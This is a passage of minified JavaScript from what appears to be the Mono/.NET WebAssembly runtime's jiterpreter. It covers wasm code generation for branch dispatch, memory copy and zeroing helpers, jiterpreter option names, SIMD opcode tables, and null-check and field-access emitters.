blob"),this.entryBlob=this.segments[0],this.segments.length=0,this.overheadBytes+=9,this.backBranchTargets&&(this.overheadBytes+=20,this.overheadBytes+=this.backBranchTargets.length)}appendBlob(){this.builder.current.size!==this.lastSegmentEnd&&(this.segments.push({type:"blob",ip:this.lastSegmentStartIp,start:this.lastSegmentEnd,length:this.builder.current.size-this.lastSegmentEnd}),this.lastSegmentStartIp=this.ip,this.lastSegmentEnd=this.builder.current.size,this.overheadBytes+=2)}startBranchBlock(e,t){this.appendBlob(),this.segments.push({type:"branch-block-header",ip:e,isBackBranchTarget:t}),this.overheadBytes+=1}branch(e,t,n){this.observedBranchTargets.add(e),this.appendBlob(),this.segments.push({type:"branch",from:this.ip,target:e,isBackward:t,branchType:n}),this.overheadBytes+=4,t&&(this.overheadBytes+=11),3!==n&&2!==n||(this.overheadBytes+=17)}emitBlob(e,t){const n=t.subarray(e.start,e.start+e.length);this.builder.appendBytes(n)}generate(){this.appendBlob();const e=this.builder.endFunction(!1);this.builder._push(),this.builder.base=this.base,this.emitBlob(this.entryBlob,e),this.backBranchTargets&&(this.builder.i32_const(0),this.builder.local("disp",33),this.builder.block(64,3));for(let e=0;e<this.segments.length;e++){const t=this.segments[e];"branch-block-header"===t.type&&this.blockStack.push(t.ip)}this.blockStack.sort(((e,t)=>e-t));for(let e=0;e<this.blockStack.length;e++)this.builder.block(64);if(this.backBranchTargets){this.backDispatchOffsets.length=0;for(let e=0;e<this.backBranchTargets.length;e++){const t=2*this.backBranchTargets[e]+this.startOfBody;this.blockStack.indexOf(t)<0||this.observedBranchTargets.has(t)&&(this.dispatchTable.set(t,this.backDispatchOffsets.length+1),this.backDispatchOffsets.push(t))}if(0===this.backDispatchOffsets.length)this.trace>0&&ut("No back branch targets were reachable after filtering");else if(1===this.backDispatchOffsets.length)this.trace>0&&(this.backDispatchOffsets[0]===this.entryIp?ut(`Exactly one back dispatch offset and it was the entry point 0x${this.entryIp.toString(16)}`):ut(`Exactly one back dispatch offset and it was 0x${this.backDispatchOffsets[0].toString(16)}`)),this.builder.local("disp"),this.builder.appendU8(13),this.builder.appendULeb(this.blockStack.indexOf(this.backDispatchOffsets[0]));else{this.builder.block(64),this.builder.block(64),this.builder.local("disp"),this.builder.appendU8(14),this.builder.appendULeb(this.backDispatchOffsets.length+1),this.builder.appendULeb(1);for(let e=0;e<this.backDispatchOffsets.length;e++)this.builder.appendULeb(this.blockStack.indexOf(this.backDispatchOffsets[e])+2);this.builder.appendULeb(0),this.builder.endBlock(),this.builder.appendU8(0),this.builder.endBlock()}this.backDispatchOffsets.length>0&&this.blockStack.push(0)}this.trace>1&&ut(`blockStack=${this.blockStack}`);for(let t=0;t<this.segments.length;t++){const n=this.segments[t];switch(n.type){case"blob":this.emitBlob(n,e);break;case"branch-block-header":{const e=this.blockStack.indexOf(n.ip);0!==e&&w(!1,`expected ${n.ip} on top of blockStack but found it at index ${e}, top is ${this.blockStack[0]}`),this.builder.endBlock(),this.blockStack.shift();break}case"branch":{const e=n.isBackward?0:n.target;let t=this.blockStack.indexOf(e),r=!1;if(n.isBackward)if(this.dispatchTable.has(n.target)){const e=this.dispatchTable.get(n.target);this.trace>1&&ut(`backward br from ${n.from.toString(16)} to ${n.target.toString(16)}: disp=${e}`),this.builder.i32_const(1),this.builder.local("backbranched",33),this.builder.i32_const(e),this.builder.local("disp",33),r=!0}else this.trace>0&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed: back branch target not in dispatch table`),t=-1;if(t>=0||r){let e=0;switch(n.branchType){case 2:Fa(this.builder,n.from),this.builder.appendU8(12);break;case 3:this.builder.block(64,4),Fa(this.builder,n.from),this.builder.appendU8(12),e=1;break;case 0:this.builder.appendU8(12);break;case 1:this.builder.appendU8(13);break;default:throw new Error("Unimplemented branch type")}this.builder.appendULeb(e+t),e&&this.builder.endBlock(),this.trace>1&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} breaking out ${e+t+1} level(s)`)}else{if(this.trace>0){const e=this.base;n.target>=e&&n.target<this.exitIp?ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed (inside of trace!)`):this.trace>1&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed (outside of trace 0x${e.toString(16)} - 0x${this.exitIp.toString(16)})`)}const e=1===n.branchType||3===n.branchType;e&&this.builder.block(64,4),Pa(this.builder,n.target,4),e&&this.builder.endBlock()}break}default:throw new Error("unreachable")}}return this.backBranchTargets&&(this.blockStack.length<=1||w(!1,"expected one or zero entries in the block stack at the end"),this.blockStack.length&&this.blockStack.shift(),this.builder.endBlock()),0!==this.blockStack.length&&w(!1,`expected block stack to be empty at end of function but it was ${this.blockStack}`),this.builder.ip_const(this.exitIp),this.builder.appendU8(15),this.builder.appendU8(11),this.builder._pop(!1)}}let Ca,Na=-1,Da=0;const Ba={generation:0,compilation:0},Oa={traceCandidates:0,tracesCompiled:0,entryWrappersCompiled:0,jitCallsCompiled:0,directJitCallsCompiled:0,failures:0,bytesGenerated:0,nullChecksEliminated:0,nullChecksFused:0,backBranchesEmitted:0,backBranchesNotEmitted:0,simdFallback:{}},Ma=globalThis.performance&&globalThis.performance.now?globalThis.performance.now.bind(globalThis.performance):Date.now;function Fa(e,t){e.ptr_const(St.mono_jiterp_get_polling_required_address()),e.appendU8(40),e.appendMemarg(0,2),e.block(64,4),e.local("frame"),e.i32_const(t),e.callImport("safepoint"),e.endBlock()}function Pa(e,t,n){e.ip_const(t),e.options.countBailouts&&(e.i32_const(e.base),e.i32_const(n),e.callImport("bailout")),e.appendU8(15)}function za(e,t,n,r){n<=e.options.monitoringLongDistance+2&&(e.local("cinfo"),e.i32_const(n),e.appendU8(54),e.appendMemarg(4,0),e.local("cinfo"),e.local("backbranched"),e.appendU8(54),e.appendMemarg(0,0)),e.ip_const(t),e.options.countBailouts&&(e.i32_const(e.base),e.i32_const(r),e.callImport("bailout")),e.appendU8(15)}function Va(){if(Ca||(Ca=t.getWasmIndirectFunctionTable()),!Ca)throw new Error("Module did not export the indirect function table");return Ca}function Wa(e){e||w(!1,"Attempting to set null function into table"),l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const t=Va();Da<=0&&(Na=t.length,Da=512,t.grow(Da));const n=Na;return Na++,Da--,t.set(n,e),n}function Ha(e,t,n,r,o){if(r<=0)return o&&e.appendU8(26),!0;if(r>=xa)return!1;if(0!==n)return!1;const a=o?"memop_dest":"pLocals";o&&e.local(a,33);let s=o?0:t;if(e.options.enableSimd){const t=16;for(;r>=t;)e.local(a),e.v128_const(0),e.appendSimd(11),e.appendMemarg(s,0),s+=t,r-=t}for(;r>=8;)e.local(a),e.i52_const(0),e.appendU8(55),e.appendMemarg(s,0),s+=8,r-=8;for(;r>=1;){e.local(a),e.i32_const(0);let t=r%4;switch(t){case 0:t=4,e.appendU8(54);break;case 1:e.appendU8(58);break;case 3:case 2:t=2,e.appendU8(59)}e.appendMemarg(s,0),s+=t,r-=t}return!0}function Ga(e,t,n){Ha(e,0,t,n,!0)||(e.i32_const(t),e.i32_const(n),e.appendU8(252),e.appendU8(11),e.appendU8(0))}function qa(e,t,n,r,o,a,s){if(r<=0)return o&&(e.appendU8(26),e.appendU8(26)),!0;if(r>=Ta)return!1;o?(a=a||"memop_dest",s=s||"memop_src",e.local(s,33),e.local(a,33)):a&&s||(a=s="pLocals");let i=o?0:t,c=o?0:n;if(e.options.enableSimd){const t=16;for(;r>=t;)e.local(a),e.local(s),e.appendSimd(0,!0),e.appendMemarg(c,0),e.appendSimd(11),e.appendMemarg(i,0),i+=t,c+=t,r-=t}for(;r>=8;)e.local(a),e.local(s),e.appendU8(41),e.appendMemarg(c,0),e.appendU8(55),e.appendMemarg(i,0),i+=8,c+=8,r-=8;for(;r>=1;){let t,n,o=r%4;switch(o){case 0:o=4,t=40,n=54;break;default:case 1:o=1,t=44,n=58;break;case 3:case 2:o=2,t=46,n=59}e.local(a),e.local(s),e.appendU8(t),e.appendMemarg(c,0),e.appendU8(n),e.appendMemarg(i,0),c+=o,i+=o,r-=o}return!0}function Ja(e,t){return qa(e,0,0,t,!0)||(e.i32_const(t),e.appendU8(252),e.appendU8(10),e.appendU8(0),e.appendU8(0)),!0}function Ya(){Oa.failures++,Oa.failures>=Ia&&(ut(`Disabling jiterpreter after ${Oa.failures} failures`),is({enableTraces:!1,enableInterpEntry:!1,enableJitCall:!1}))}const Xa={};function Za(e){const t=Xa[e];return void 0===t?Xa[e]=St.mono_jiterp_get_member_offset(e):t}function Ka(e){const n=t.asm[e];if("function"!=typeof n)throw new Error(`raw cwrap ${e} not found`);return n}const Qa={};function es(e){let t=Qa[e];return"number"!=typeof t&&(t=Qa[e]=St.mono_jiterp_get_opcode_value_table_entry(e)),t}function ts(e,t){return[e,e,t]}let ns;function rs(){if(!St.mono_wasm_is_zero_page_reserved())return!1;if(!0===ns)return!1;const e=Ie();for(let t=0;t<8;t++)if(0!==e[t])return!1===ns&&dt(`Zero page optimizations are enabled but garbage appeared in memory at address ${4*t}: ${e[t]}`),ns=!0,!1;return ns=!1,!0}const os={enableTraces:"jiterpreter-traces-enabled",enableInterpEntry:"jiterpreter-interp-entry-enabled",enableJitCall:"jiterpreter-jit-call-enabled",enableBackwardBranches:"jiterpreter-backward-branch-entries-enabled",enableCallResume:"jiterpreter-call-resume-enabled",enableWasmEh:"jiterpreter-wasm-eh-enabled",enableSimd:"jiterpreter-simd-enabled",zeroPageOptimization:"jiterpreter-zero-page-optimization",enableStats:"jiterpreter-stats-enabled",disableHeuristic:"jiterpreter-disable-heuristic",estimateHeat:"jiterpreter-estimate-heat",countBailouts:"jiterpreter-count-bailouts",dumpTraces:"jiterpreter-dump-traces",useConstants:"jiterpreter-use-constants",eliminateNullChecks:"jiterpreter-eliminate-null-checks",noExitBackwardBranches:"jiterpreter-backward-branches-enabled",directJitCalls:"jiterpreter-direct-jit-calls",minimumTraceValue:"jiterpreter-minimum-trace-value",minimumTraceHitCount:"jiterpreter-minimum-trace-hit-count",monitoringPeriod:"jiterpreter-trace-monitoring-period",monitoringShortDistance:"jiterpreter-trace-monitoring-short-distance",monitoringLongDistance:"jiterpreter-trace-monitoring-long-distance",monitoringMaxAveragePenalty:"jiterpreter-trace-monitoring-max-average-penalty",backBranchBoost:"jiterpreter-back-branch-boost",jitCallHitCount:"jiterpreter-jit-call-hit-count",jitCallFlushThreshold:"jiterpreter-jit-call-queue-flush-threshold",interpEntryHitCount:"jiterpreter-interp-entry-hit-count",interpEntryFlushThreshold:"jiterpreter-interp-entry-queue-flush-threshold",wasmBytesLimit:"jiterpreter-wasm-bytes-limit"};let as=-1,ss={};function is(e){for(const t in e){const n=os[t];if(!n){dt(`Unrecognized jiterpreter option: ${t}`);continue}const r=e[t];"boolean"==typeof r?St.mono_jiterp_parse_option((r?"--":"--no-")+n):"number"==typeof r?St.mono_jiterp_parse_option(`--${n}=${r}`):dt(`Jiterpreter option must be a boolean or a number but was ${typeof r} '${r}'`)}}function cs(){const e=St.mono_jiterp_get_options_version();return e!==as&&(function(){const e=St.mono_jiterp_get_options_as_json(),n=Qe(e);t._free(e);const r=JSON.parse(n);ss={};for(const e in os){const t=os[e];ss[e]=r[t]}}(),as=e),ss}const ls={2:["V128_I1_NEGATION","V128_I2_NEGATION","V128_I4_NEGATION","V128_ONES_COMPLEMENT","V128_U2_WIDEN_LOWER","V128_U2_WIDEN_UPPER","V128_I1_CREATE_SCALAR","V128_I2_CREATE_SCALAR","V128_I4_CREATE_SCALAR","V128_I8_CREATE_SCALAR","V128_I1_EXTRACT_MSB","V128_I2_EXTRACT_MSB","V128_I4_EXTRACT_MSB","V128_I8_EXTRACT_MSB","V128_I1_CREATE","V128_I2_CREATE","V128_I4_CREATE","V128_I8_CREATE","SplatX1","SplatX2","SplatX4","SplatX8","NegateD1","NegateD2","NegateD4","NegateD8","NegateR4","NegateR8","SqrtR4","SqrtR8","CeilingR4","CeilingR8","FloorR4","FloorR8","TruncateR4","TruncateR8","RoundToNearestR4","RoundToNearestR8","NotANY","AnyTrueANY","AllTrueD1","AllTrueD2","AllTrueD4","AllTrueD8","PopCountU1","BitmaskD1","BitmaskD2","BitmaskD4","BitmaskD8","AddPairwiseWideningI1","AddPairwiseWideningU1","AddPairwiseWideningI2","AddPairwiseWideningU2","AbsI1","AbsI2","AbsI4","AbsI8","AbsR4","AbsR8","ConvertToSingleI4","ConvertToSingleU4","ConvertToSingleR8","ConvertToDoubleLowerI4","ConvertToDoubleLowerU4","ConvertToDoubleLowerR8","ConvertToInt32SaturateR4","ConvertToUInt32SaturateR4","ConvertToInt32SaturateR8","ConvertToUInt32SaturateR8","SignExtendWideningLowerD1","SignExtendWideningLowerD2","SignExtendWideningLowerD4","SignExtendWideningUpperD1","SignExtendWideningUpperD2","SignExtendWideningUpperD4","ZeroExtendWideningLowerD1","ZeroExtendWideningLowerD2","ZeroExtendWideningLowerD4","ZeroExtendWideningUpperD1","ZeroExtendWideningUpperD2","ZeroExtendWideningUpperD4","LoadVector128ANY","LoadScalarVector128X4","LoadScalarVector128X8","LoadScalarAndSplatVector128X1","LoadScalarAndSplatVector128X2","LoadScalarAndSplatVector128X4","LoadScalarAndSplatVector128X8","LoadWideningVector128I1","LoadWideningVector128U1","LoadWideningVector128I2","LoadWideningVector128U2","LoadWideningVector128I4","LoadWideningVector128U4"],3:["V128_I1_ADD","V128_I2_ADD","V128_I4_ADD","V128_R4_ADD","V128_I1_SUB","V128_I2_SUB","V128_I4_SUB","V128_R4_SUB","V128_BITWISE_AND","V128_BITWISE_OR","V128_BITWISE_EQUALITY","V128_BITWISE_INEQUALITY","V128_R4_FLOAT_EQUALITY","V128_R8_FLOAT_EQUALITY","V128_EXCLUSIVE_OR","V128_I1_MULTIPLY","V128_I2_MULTIPLY","V128_I4_MULTIPLY","V128_R4_MULTIPLY","V128_R4_DIVISION","V128_I1_LEFT_SHIFT","V128_I2_LEFT_SHIFT","V128_I4_LEFT_SHIFT","V128_I8_LEFT_SHIFT","V128_I1_RIGHT_SHIFT","V128_I2_RIGHT_SHIFT","V128_I4_RIGHT_SHIFT","V128_I1_URIGHT_SHIFT","V128_I2_URIGHT_SHIFT","V128_I4_URIGHT_SHIFT","V128_I8_URIGHT_SHIFT","V128_U1_NARROW","V128_U1_GREATER_THAN","V128_I1_LESS_THAN","V128_U1_LESS_THAN","V128_I2_LESS_THAN","V128_I1_EQUALS","V128_I2_EQUALS","V128_I4_EQUALS","V128_R4_EQUALS","V128_I8_EQUALS","V128_AND_NOT","V128_U2_LESS_THAN_EQUAL","V128_I1_SHUFFLE","V128_I2_SHUFFLE","V128_I4_SHUFFLE","V128_I8_SHUFFLE","ExtractScalarI1","ExtractScalarU1","ExtractScalarI2","ExtractScalarU2","ExtractScalarD4","ExtractScalarD8","ExtractScalarR4","ExtractScalarR8","SwizzleD1","AddD1","AddD2","AddD4","AddD8","AddR4","AddR8","SubtractD1","SubtractD2","SubtractD4","SubtractD8","SubtractR4","SubtractR8","MultiplyD2","MultiplyD4","MultiplyD8","MultiplyR4","MultiplyR8","DivideR4","DivideR8","DotI2","ShiftLeftD1","ShiftLeftD2","ShiftLeftD4","ShiftLeftD8","ShiftRightArithmeticD1","ShiftRightArithmeticD2","ShiftRightArithmeticD4","ShiftRightArithmeticD8","ShiftRightLogicalD1","ShiftRightLogicalD2","ShiftRightLogicalD4","ShiftRightLogicalD8","AndANY","AndNotANY","OrANY","XorANY","CompareEqualD1","CompareEqualD2","CompareEqualD4","CompareEqualD8","CompareEqualR4","CompareEqualR8","CompareNotEqualD1","CompareNotEqualD2","CompareNotEqualD4","CompareNotEqualD8","CompareNotEqualR4","CompareNotEqualR8","CompareLessThanI1","CompareLessThanU1","CompareLessThanI2","CompareLessThanU2","CompareLessThanI4","CompareLessThanU4","CompareLessThanI8","CompareLessThanR4","CompareLessThanR8","CompareLessThanOrEqualI1","CompareLessThanOrEqualU1","CompareLessThanOrEqualI2","CompareLessThanOrEqualU2","CompareLessThanOrEqualI4","CompareLessThanOrEqualU4","CompareLessThanOrEqualI8","CompareLessThanOrEqualR4","CompareLessThanOrEqualR8","CompareGreaterThanI1","CompareGreaterThanU1","CompareGreaterThanI2","CompareGreaterThanU2","CompareGreaterThanI4","CompareGreaterThanU4","CompareGreaterThanI8","CompareGreaterThanR4","CompareGreaterThanR8","CompareGreaterThanOrEqualI1","CompareGreaterThanOrEqualU1","CompareGreaterThanOrEqualI2","CompareGreaterThanOrEqualU2","CompareGreaterThanOrEqualI4","CompareGreaterThanOrEqualU4","CompareGreaterThanOrEqualI8","CompareGreaterThanOrEqualR4","CompareGreaterThanOrEqualR8","ConvertNarrowingSaturateSignedI2","ConvertNarrowingSaturateSignedI4","ConvertNarrowingSaturateUnsignedI2","ConvertNarrowingSaturateUnsignedI4","MultiplyWideningLowerI1","MultiplyWideningLowerI2","MultiplyWideningLowerI4","MultiplyWideningLowerU1","MultiplyWideningLowerU2","MultiplyWideningLowerU4","MultiplyWideningUpperI1","MultiplyWideningUpperI2","MultiplyWideningUpperI4","MultiplyWideningUpperU1","MultiplyWideningUpperU2","MultiplyWideningUpperU4","AddSaturateI1","AddSaturateU1","AddSaturateI2","AddSaturateU2","SubtractSaturateI1","SubtractSaturateU1","SubtractSaturateI2","SubtractSaturateU2","MultiplyRoundedSaturateQ15I2","MinI1","MinI2","MinI4","MinU1","MinU2","MinU4","MaxI1","MaxI2","MaxI4","MaxU1","MaxU2","MaxU4","AverageRoundedU1","AverageRoundedU2","MinR4","MinR8","MaxR4","MaxR8","PseudoMinR4","PseudoMinR8","PseudoMaxR4","PseudoMaxR8","StoreANY"],4:["V128_CONDITIONAL_SELECT","ReplaceScalarD1","ReplaceScalarD2","ReplaceScalarD4","ReplaceScalarD8","ReplaceScalarR4","ReplaceScalarR8","ShuffleD1","BitwiseSelectANY","LoadScalarAndInsertX1","LoadScalarAndInsertX2","LoadScalarAndInsertX4","LoadScalarAndInsertX8","StoreSelectedScalarX1","StoreSelectedScalarX2","StoreSelectedScalarX4","StoreSelectedScalarX8"]},us={13:[65,-1],14:[65,0],15:[65,1],16:[65,2],17:[65,3],18:[65,4],19:[65,5],20:[65,6],21:[65,7],22:[65,8]},ps={463:168,469:174,464:170,470:176},ds={515:[69,40,54],435:[106,40,54],437:[107,40,54],439:[107,40,54],443:[115,40,54],436:[124,41,55],438:[125,41,55],440:[125,41,55],444:[133,41,55],518:[106,40,54],522:[108,40,54],519:[124,41,55],523:[126,41,55],441:[140,42,56],442:[154,43,57],471:[178,40,56],474:[183,40,57],445:[184,40,57],472:[180,41,56],475:[185,41,57],446:[186,41,57],476:[187,42,57],473:[182,43,56],467:[1,52,55],468:[1,53,55],451:[113,40,54],459:[113,40,54],447:[117,40,54],455:[117,40,54],452:[113,41,54],460:[113,41,54],448:[117,41,54],456:[117,41,54],526:[116,40,54],527:[134,41,55],528:[117,40,54],529:[135,41,55],524:[118,40,54],525:[136,41,55],629:[119,40,54],630:[137,41,55],631:[120,40,54],632:[138,41,55],633:[103,40,54],635:[104,40,54],637:[105,40,54],634:[121,41,55],636:[122,41,55],638:[123,41,55]},_s={401:187,402:1,405:187,406:1,409:187,410:1,413:187,414:1,419:187,420:1,423:187,424:1,433:187,434:1,427:187,428:1,65536:187,65537:187,65535:187,65539:1,65540:1,65538:1},fs={351:[106,40,54],369:[106,40,54],371:[106,40,54],355:[107,40,54],359:[108,40,54],373:[108,40,54],375:[108,40,54],363:[109,40,54],367:[110,40,54],387:[111,40,54],391:[112,40,54],381:[113,40,54],383:[114,40,54],385:[115,40,54],395:[116,40,54],397:[117,40,54],393:[118,40,54],352:[124,41,55],356:[125,41,55],360:[126,41,55],364:[127,41,55],388:[129,41,55],368:[128,41,55],392:[130,41,55],382:[131,41,55],384:[132,41,55],386:[133,41,55],396:[134,41,55],398:[135,41,55],394:[136,41,55],353:[146,42,56],357:[147,42,56],361:[148,42,56],365:[149,42,56],354:[160,43,57],358:[161,43,57],362:[162,43,57],366:[163,43,57],399:[70,40,54],403:[71,40,54],421:[72,40,54],407:[74,40,54],425:[76,40,54],411:[78,40,54],431:[73,40,54],417:[75,40,54],429:[77,40,54],415:[79,40,54],400:[81,41,54],404:[82,41,54],422:[83,41,54],408:[85,41,54],426:[87,41,54],412:[89,41,54],432:[84,41,54],418:[86,41,54],430:[88,41,54],416:[90,41,54]},ms={195:399,215:403,203:407,223:417,207:421,231:431,199:411,219:415,211:425,227:429,239:[399,!1,!0],249:[403,!1,!0],243:[407,!1,!0],253:[417,!1,!0],245:[421,!1,!0],257:[431,!1,!0],241:[411,!1,!0],251:[415,!1,!0],247:[425,!1,!0],255:[429,!1,!0],259:[399,65,!0],269:[403,65,!0],263:[407,65,!0],273:[417,65,!0],265:[421,65,!0],277:[431,65,!0],261:[411,65,!0],271:[415,65,!0],267:[425,65,!0],275:[429,65,!0],196:400,216:404,204:408,224:418,208:422,232:432,200:412,220:416,212:426,228:430,260:[400,66,!0],264:[408,66,!0],274:[418,66,!0],266:[422,66,!0],278:[432,66,!0],262:[412,66,!0],272:[416,66,!0],268:[426,66,!0],276:[430,66,!0],197:401,217:65535,205:409,225:419,209:423,233:433,201:413,221:65536,213:427,229:65537,198:402,218:65538,206:410,226:420,210:424,234:434,202:414,222:65539,214:428,230:65540},hs={589:[!0,!1,159],616:[!0,!0,145],576:[!0,!1,155],603:[!0,!0,141],582:[!0,!1,156],609:[!0,!0,142],593:[!0,!1,153],620:[!0,!0,139],571:[!0,!1,"acos"],598:[!0,!0,"acosf"],572:[!0,!1,"acosh"],599:[!0,!0,"acoshf"],577:[!0,!1,"cos"],604:[!0,!0,"cosf"],569:[!0,!1,"asin"],596:[!0,!0,"asinf"],570:[!0,!1,"asinh"],597:[!0,!0,"asinhf"],588:[!0,!1,"sin"],615:[!0,!0,"sinf"],573:[!0,!1,"atan"],600:[!0,!0,"atanf"],574:[!0,!1,"atanh"],601:[!0,!0,"atanhf"],591:[!0,!1,"tan"],618:[!0,!0,"tanf"],578:[!0,!1,"cbrt"],605:[!0,!0,"cbrtf"],580:[!0,!1,"exp"],607:[!0,!0,"expf"],583:[!0,!1,"log"],610:[!0,!0,"logf"],584:[!0,!1,"log2"],611:[!0,!0,"log2f"],585:[!0,!1,"log10"],612:[!0,!0,"log10f"],594:[!1,!1,164],621:[!1,!0,150],595:[!1,!1,165],622:[!1,!0,151],575:[!1,!1,"atan2"],602:[!1,!0,"atan2f"],586:[!1,!1,"pow"],613:[!1,!0,"powf"],390:[!1,!1,"fmod"],389:[!1,!0,"fmodf"]},bs={642:1,643:2,644:4,645:8},gs={642:44,643:46,644:40,645:41},ys={642:58,643:59,644:54,645:55},ws=new Set([20,21,22,23,24,25,26,27,28,29,30]),Ss={47:[16,54],48:[16,54],49:[8,54],50:[8,54],51:[4,54],53:[4,56],52:[2,55],54:[2,57]},ks={1:[16,40],2:[8,40],3:[4,40],5:[4,42],4:[2,41],6:[2,43]},vs=new Set([81,84,85,86,87,82,83,88,89,90,91,92,93]),Es={13:[16],14:[8],15:[4],16:[2]},Us={10:100,11:132,12:164,13:196},Is={6:[44,23],7:[46,26],8:[40,28],9:[41,30]};function xs(e,t){return se(e+2*t)}function Ts(e,t){return de(e+2*t)}function js(e,t){return le(e+2*t)}function As(e,t){return ue(e+2*t)}function Rs(e){return ue(e+Za(4))}function Ls(e,t){const n=ue(Rs(e)+Za(5));return ue(n+t*Ti)}function $s(e,t){const n=ue(Rs(e)+Za(12));return ue(n+t*Ti)}function Cs(e,t,n){if(!n)return!1;for(let r=0;r<n.length;r++)if(2*n[r]+t===e)return!0;return!1}const Ns=new Map;function Ds(e,t){if(!Xs(e,t))return Ns.get(t)}const Bs=new Map;let Os,Ms=-1;function Fs(){Ms=-1,Bs.clear(),Ns.clear()}function Ps(e){Ms===e&&(Ms=-1),Bs.delete(e),Ns.delete(e)}function zs(e,t){for(let n=0;n<t;n+=1)Ps(e+n)}function Vs(e,t,n){e.cfg.startBranchBlock(t,n)}function Ws(e,t,n){let r=0;switch(e%16==0?r=4:e%8==0?r=3:e%4==0?r=2:e%2==0&&(r=1),t){case 253:r=0===n||11===n?Math.min(r,4):0;break;case 41:case 43:case 55:case 57:r=Math.min(r,3);break;case 52:case 53:case 62:case 40:case 42:case 54:case 56:r=Math.min(r,2);break;case 50:case 51:case 46:case 47:case 61:case 59:r=Math.min(r,1);break;default:r=0}return r}function Hs(e,t,n,r){if(e.local("pLocals"),n>=40||w(!1,`Expected load opcode but got ${n}`),e.appendU8(n),void 0!==r)e.appendULeb(r);else if(253===n)throw new Error("PREFIX_simd ldloc without a simdOpcode");const o=Ws(t,n,r);e.appendMemarg(t,o)}function Gs(e,t,n,r){n>=54||w(!1,`Expected store opcode but got ${n}`),e.appendU8(n),void 0!==r&&e.appendULeb(r);const o=Ws(t,n,r);e.appendMemarg(t,o),Ps(t),void 0!==r&&Ps(t+8)}function qs(e,t,n){"number"!=typeof n&&(n=512),n>0&&zs(t,n),e.lea("pLocals",t)}function Js(e,t,n,r){zs(t,r),Ha(e,t,n,r,!1)||(qs(e,t,r),Ga(e,n,r))}function Ys(e,t,n,r){if(zs(t,r),qa(e,t,n,r,!1))return!0;qs(e,t,r),qs(e,n,0),Ja(e,r)}function Xs(e,t){return 0!==St.mono_jiterp_is_imethod_var_address_taken(Rs(e.frame),t)}function Zs(e,t,n,r){if(e.allowNullCheckOptimization&&Bs.has(t)&&!Xs(e,t))return Oa.nullChecksEliminated++,void(Ms===t?r&&e.local("cknull_ptr"):(Hs(e,t,40),e.local("cknull_ptr",r?34:33),Ms=t));Hs(e,t,40),e.local("cknull_ptr",34),e.appendU8(69),e.block(64,4),Pa(e,n,2),e.endBlock(),r&&e.local("cknull_ptr"),e.allowNullCheckOptimization&&!Xs(e,t)?(Bs.set(t,n),Ms=t):Ms=-1}function Ks(e,t,n){let r,o=54;const a=us[n];if(a)e.local("pLocals"),e.appendU8(a[0]),r=a[1],e.appendLeb(r);else switch(n){case 23:e.local("pLocals"),r=Ts(t,2),e.i32_const(r);break;case 24:e.local("pLocals"),r=js(t,2),e.i32_const(r);break;case 25:e.local("pLocals"),e.i52_const(0),o=55;break;case 27:e.local("pLocals"),e.appendU8(66),e.appendLebRef(t+4,!0),o=55;break;case 26:e.local("pLocals"),e.i52_const(Ts(t,2)),o=55;break;case 28:e.local("pLocals"),e.appendU8(67),e.appendF32(function(e,t){return n=e+2*t,St.mono_wasm_get_f32_unaligned(n);var n}(t,2)),o=56;break;case 29:e.local("pLocals"),e.appendU8(68),e.appendF64(function(e,t){return n=e+2*t,St.mono_wasm_get_f64_unaligned(n);var n}(t,2)),o=57;break;default:return!1}e.appendU8(o);const s=xs(t,1);return e.appendMemarg(s,2),Ps(s),"number"==typeof r?Ns.set(s,r):Ns.delete(s),!0}function Qs(e,t,n){let r=40,o=54;switch(n){case 82:r=44;break;case 83:r=45;break;case 84:r=46;break;case 85:r=47;break;case 86:r=45,o=58;break;case 87:r=47,o=59;break;case 88:break;case 89:r=41,o=55;break;case 90:{const n=xs(t,3);return Ys(e,xs(t,1),xs(t,2),n),!0}case 91:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),!0;case 92:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),Ys(e,xs(t,5),xs(t,6),8),!0;case 93:return Ys(e,xs(t,1),xs(t,2),8),Ys(e,xs(t,3),xs(t,4),8),Ys(e,xs(t,5),xs(t,6),8),Ys(e,xs(t,7),xs(t,8),8),!0;default:return!1}return e.local("pLocals"),Hs(e,xs(t,2),r),Gs(e,xs(t,1),o),!0}function ei(e,t,n,r){const o=r>=31&&r<=44||r>=58&&r<=68,a=xs(n,o?2:1),s=xs(n,3),i=xs(n,o?1:2),c=e.allowNullCheckOptimization&&Bs.has(a)&&!Xs(e,a);44!==r&&53!==r&&Zs(e,a,n,!1);let l=54,u=40;switch(r){case 31:u=44;break;case 32:u=45;break;case 33:u=46;break;case 34:u=47;break;case 39:case 49:case 35:break;case 51:case 37:u=42,l=56;break;case 52:case 38:u=43,l=57;break;case 45:case 46:l=58;break;case 47:case 48:l=59;break;case 36:case 50:u=41,l=55;break;case 53:return c||e.block(),e.local("pLocals"),e.i32_const(s),e.i32_const(a),e.i32_const(i),e.callImport("stfld_o"),c?(e.appendU8(26),Oa.nullChecksEliminated++):(e.appendU8(13),e.appendULeb(0),Pa(e,n,2),e.endBlock()),!0;case 40:{const t=xs(n,4);return qs(e,i,t),e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),Ja(e,t),!0}case 54:{const r=Ls(t,xs(n,4));return e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),qs(e,i,0),e.ptr_const(r),e.callImport("value_copy"),!0}case 55:{const t=xs(n,4);return e.local("cknull_ptr"),0!==s&&(e.i32_const(s),e.appendU8(106)),qs(e,i,0),Ja(e,t),!0}case 44:case 43:return e.local("pLocals"),Hs(e,a,40),0!==s&&(e.i32_const(s),e.appendU8(106)),Gs(e,i,l),!0;default:return!1}return o&&e.local("pLocals"),e.local("cknull_ptr"),o?(e.appendU8(u),e.appendMemarg(s,0),Gs(e,i,l),!0):(Hs(e,i,u),e.appendU8(l),e.appendMemarg(s,0),!0)}function ti(e,t,n,r){const o=r>=31&&r<=44||r>=58&&r<=68,a=xs(n,1),s=Ls(t,xs(n,2)),i=Ls(t,xs(n,3));!function(e,t,n){e.block(),e.ptr_const(t),e.appendU8(45),e.appendMemarg(Za(0),0),e.appendU8(13),e.appendULeb(0),Pa(e,n,3),e.endBlock()}(e,s,n);let c=54,l=40;switch(r){case 58:l=44;break;case 